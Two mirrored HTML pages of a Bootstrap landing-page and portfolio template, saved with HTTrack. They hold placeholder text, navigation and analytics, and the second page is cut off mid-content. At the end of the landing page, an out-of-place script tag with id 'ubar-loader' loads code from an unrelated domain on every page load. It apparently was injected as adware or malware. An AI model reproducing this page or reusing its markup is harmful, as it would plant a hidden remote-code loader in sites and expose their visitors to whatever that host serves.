

<file: www.gettemplate.com/demo/progressus-pro/landing-startup.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/landing-startup.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:21 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="GetTemplate.com">

	<title>Landing page for a startup - Progressus Pro - bootstrap template by GetTemplate</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page-home">

	<!-- navbar -->
	<div class= "navbar ontop-now" id="" >
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li><a href="index.html">Home</a></li>
					<li class="active"><a href="landing-startup.html">Landing</a></li>
					<li><a href="features.html">Features</a></li>
					<li><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li><a href="services.html">Services</a></li>
							<li><a href="portfolio.html">Portfolio</a></li>
							<li><a href="portfolio-item.html">Portfolio Item</a></li>
							<li><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li><a href="about.html">About</a></li>
							<li><a href="sidebar-left.html">Left Sidebar</a></li>
							<li><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded btn-action" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of navbar -->

	<!-- header -->
	<header class="head head-soft">
		<div class="container text-center">

			<div class="info">
				<h1 class="lead">
					InnoZ
					<span>DSE which works perfectly for small teams</span>
				</h1>
				<p class="intro">
					Running a software business? Building a web application?<br>
					This template is for you! It'll work perfectly either for your home or landing page.<br>
					You'll just need to replace the screenshot below by your own one, and edit textual content.
				</p>

				<form class="form-inline" role="form">
					<div class="form-group"><input type="text" class="form-control" id="exampleInputEmail2" placeholder="Your Name"></div>
					<div class="form-group"><input type="text" class="form-control" id="exampleInputPassword2" placeholder="Your Email"></div>
					<button type="submit" class="btn btn-action">Sign Up - it's free</button>
				</form>
			</div>

			<div id="soft-illustration" >
				<img src="assets/images/ap-screenshot.jpg" alt="" >
			</div>
		</div>
	</header>
	<!-- end of header -->

	<div class="opaque" style="float:left; width:100%;">

		<!-- intro -->
		<section class="section section-intro">
			<div class="container">
				<h2 class="text-center">The only solution you need for your team!</h2>
				<div class="row">
					<div class="col-sm-10 col-sm-push-1">
						<p class="text-center text-muted"> Lorem ipsum dolor sit amet, consectetur adipisicing elit. Repudiandae eum quidem dolor praesentium nam, natus, mollitia corrupti, consequuntur itaque dolorem voluptas nemo possimus sint dignissimos nesciunt numquam officiis aut tenetur. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- end of intro-->

		<!-- testimonials section -->
		<section class="section section-testimonials jumbotron">
			<div class="container">
			<h2 class="title text-center topspace">What people are saying about us?</h2>
			<div id="testimonials-carousel" class="carousel slide" data-ride="carousel">
				<ol class="carousel-indicators">
					<li data-target="#testimonials-carousel" data-slide-to="0" class="active"></li>
					<li data-target="#testimonials-carousel" data-slide-to="1"></li>
					<li data-target="#testimonials-carousel" data-slide-to="2"></li>
				</ol>
				<!--//carousel-indicators-->
				<div class="carousel-inner">
					<div class="row item active">
						<div class="col-sm-3 profile">
							<img src="assets/images/people/1.jpg" alt="" />
						</div>
						<div class="col-sm-9 content">
							<blockquote>
								<i class="fa fa-quote-left"></i>
								<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Laboriosam deserunt accusamus soluta maiores alias, aliquid ipsum nobis laudantium qui, eos architecto accusantium doloremque dolorem quia asperiores voluptate pariatur. Laboriosam, ullam.</p>
							</blockquote>
							<p class="source">Mario Hayes
								<br/><span class="title">Co-Founder, Superawesome Inc</span>
							</p>
						</div>
						<!--//content-->
					</div>
					<!--//item-->
					<div class="row item">
						<div class="col-sm-3 profile">
							<img src="assets/images/people/2.jpg" alt="" />
						</div>
						<div class="col-sm-9 content">
							<blockquote>
								<i class="fa fa-quote-left"></i>
								<p>Ipsa nemo, minus perspiciatis harum at, repudiandae quae aliquam quo? Ullam laborum unde corporis eos ipsa esse necessitatibus in natus atque labore delectus, aperiam perferendis, assumenda iusto qui cum dolor!</p>
							</blockquote>
							<p class="source">Erin Mendoza
								<br/><span class="title">Entrepreneur, GT corp</span>
							</p>
						</div>
						<!--//content-->
					</div>
					<!--//item-->
					<div class="row item">
						<div class="col-sm-3 profile">
							<img src="assets/images/people/3.jpg" alt="" />
						</div>
						<div class="col-sm-9 content">
							<blockquote>
								<i class="fa fa-quote-left"></i>
								<p>Voluptatibus laboriosam pariatur doloribus repudiandae blanditiis cum quibusdam similique nisi nemo labore eos sed quasi quia, assumenda, ratione sit provident beatae hic eius velit neque magni distinctio ab quaerat ipsa!</p>
							</blockquote>
							<p class="source">Dwight Ray
								<br/><span class="title">CTO, Drave</span>
							</p>
						</div>
						<!--//content-->
					</div>
					<!--//item-->
				</div>
				<!--//carousel-inner-->
			</div>
			<!--//carousel-->
			</div>
		</section>
		<!-- end of testimonials -->

	</div>

	<!-- features section-->
	<section class="section">
		<div class="container">

			<h2 class="text-center title">Cool facts about InnoZ</h2>

			<div class="row topspace-2x">
				<div class="col-sm-6 col-sm-push-6 text-center"><img src="assets/images/mac.png" alt=""></div>
				<div class="col-sm-6 col-sm-pull-6 paddingall bottomspace-xs">
					<h4>Lorem ipsum</h4>
					<p>
						Lorem ipsum dolor sit amet, consectetur adipisicing elit. Fugiat ipsa modi doloribus dolores eius, at odit qui voluptatibus eos tempore excepturi voluptates dicta explicabo a, laudantium nisi eligendi numquam. Minus.
						<br>
						<a href="index.html">Read more &rarr;</a>
					</p>
				</div>
			</div>
			<div class="row topspace-2x">
				<div class="col-sm-6 text-center"><img src="assets/images/mac.png" alt=""></div>
				<div class="col-sm-6 paddingall">
					<h4>Minus sed</h4>
					<p>
						Molestiae nesciunt nostrum error fugit autem mollitia minima pariatur ipsam amet illo. Laboriosam voluptatibus eligendi, provident ad earum doloribus, laborum rem ullam ipsam, odio assumenda at nam vitae iusto quaerat!
						<br>
						<a href="index.html">Read more &rarr;</a>
					</p>
				</div>
			</div>
			<div class="row topspace-2x">
				<div class="col-sm-6 col-sm-push-6 text-center"><img src="assets/images/mac.png" alt=""></div>
				<div class="col-sm-6 col-sm-pull-6 paddingall">
					<h4>Consectetur excepturi</h4>
					<p>
						Molestiae placeat hic repellat eum tenetur impedit libero, mollitia quaerat et. Nihil consequuntur repudiandae magnam rem, nobis delectus facere cumque officia, illum et, mollitia recusandae repellat repellendus exercitationem tenetur quisquam.
						<br>
						<a href="index.html">Read more &rarr;</a>
					</p>
				</div>
			</div>
			<div class="row topspace-2x">
				<div class="col-sm-6 text-center"><img src="assets/images/mac.png" alt=""></div>
				<div class="col-sm-6 paddingall">
					<h4>Consequatur, quaerat?</h4>
					<p>
						Soluta atque repellat eaque perspiciatis error quod, fugit suscipit magnam amet nulla doloribus voluptatibus, ratione iure mollitia! Ipsam ullam rem vero deserunt dolore incidunt beatae tenetur quidem, molestiae quo sit.
						<br>
						<a href="index.html">Read more &rarr;</a>
					</p>
				</div>
			</div>

		</div>
	</section>
	<!-- end of FAQ -->


	<!-- CTA section -->
	<section class="section section-cta jumbotron topspace-3x bottomspace-0">
		<div class="container">
			<h2>Get started
				<span>Start your free, 30 day trial today!</span>
			</h2>
			<div class="row topspace-2x">
				<div class="col-sm-9">
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Placeat velit voluptatem quae tempora blanditiis sunt fugit facere praesentium vero, est natus, id accusantium ab animi voluptatibus magnam laborum ad nobis nam assumenda dolores quod cumque!</p>
				</div>
				<div class="col-sm-3"><a href="#" class="btn btn-block btn-action">Start free trial</a></div>
			</div>
		</div>
	</section>
	<!-- end of CTA -->

	<footer id="footer" class="clearfix">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>
	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/template.js"></script>
	<script>
		jQuery(document).ready(function($) {
			$('#soft-illustration img').hover( function(){
				$('#soft-illustration').addClass('expand');
			}, function(){
				$('#soft-illustration').removeClass('expand');
			} );
		});
	</script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/landing-startup.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:26 GMT -->
</html>
</file>


<file: www.gettemplate.com/demo/progressus-pro/portfolio-item.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/portfolio-item.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:54 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="Sergey Pozhilov (GetTemplate.com)">

	<title>Portfolio item - Progressus Bootstrap template</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page-portfolio-item">

	<!-- fixed navbar -->
	<div class= "navbar navbar-fixed-top headroom ontop-now">
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li><a href="index.html">Home</a></li>
					<li><a href="landing-startup.html">Landing</a></li>
					<li><a href="features.html">Features</a></li>
					<li><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li><a href="services.html">Services</a></li>
							<li><a href="portfolio.html">Portfolio</a></li>
							<li class="active"><a href="portfolio-item.html">Portfolio Item</a></li>
							<li><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li><a href="about.html">About</a></li>
							<li><a href="sidebar-left.html">Left Sidebar</a></li>
							<li><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of fixed navbar -->


	<!-- header (simple version) -->
	<div class="container">
		<h1 class="page-title">
			Portfolio item title
		</h1>
	</div>
	<!-- end of header -->


	<!-- portfolio item section -->
	<section class="section section-item"></section>
		<div class="container">
			<div class="row">

				<!-- main content -->
				<div class="col-md-8">

					<!-- carousel -->
					<div id="carousel-portfolio-item" class="carousel slide" data-ride="carousel">

			  		<!-- slides -->
					<div class="carousel-inner" role="listbox">
						<div class="item active">
							<img src="assets/images/portfolio/full1.jpg" alt="">
							<div class="carousel-caption"></div>
						</div>
						<div class="item">
							<img src="assets/images/portfolio/full2.jpg" alt="">
							<div class="carousel-caption"></div>
						</div>
						<div class="item">
							<img src="assets/images/portfolio/full3.jpg" alt="">
							<div class="carousel-caption"></div>
						</div>
					</div>

					<!-- controls -->
					<a class="left carousel-control" href="#carousel-portfolio-item" role="button" data-slide="prev">
						<span class="" aria-hidden="true"><i class="fa fa-angle-left fa-4x icon-prev"></i></span>
						<span class="sr-only">Previous</span>
					</a>
					<a class="right carousel-control" href="#carousel-portfolio-item" role="button" data-slide="next">
						<span class="" aria-hidden="true"><i class="fa fa-angle-right fa-4x icon-next"></i></span>
						<span class="sr-only">Next</span>
					</a>
					</div>
					<!-- end of carousel -->


					<h3 class="topspace-2x">The problem</h3>

					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Laudantium, itaque, cumque, maxime obcaecati reprehenderit ea dignissimos amet voluptatem id excepturi facilis totam veritatis maiores eveniet neque explicabo temporibus quisquam in ex ab fugiat ipsa tempore sunt corporis nostrum quam illum!</p>


					<h3 class="topspace-2x">Solution</h3>

